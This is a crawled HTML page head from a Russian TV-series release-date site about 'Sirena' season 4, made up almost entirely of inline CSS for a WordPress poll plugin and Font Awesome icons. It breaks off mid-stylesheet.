

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/serialy/sirena-4-sezon
body_size: 95536
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-poll-behance:before{content:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-poll-share-alt:befor